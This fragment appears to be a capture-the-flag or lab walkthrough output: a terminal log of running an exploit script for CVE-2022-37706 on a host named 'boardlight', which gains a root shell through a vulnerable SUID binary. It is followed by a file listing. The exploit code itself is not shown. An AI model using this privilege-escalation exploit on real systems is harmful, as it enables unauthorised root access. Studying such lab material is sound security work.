 larissa@boardlight:~$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# whoami
root
#
PublicReferenceURL.
README.md
exploit.sh
README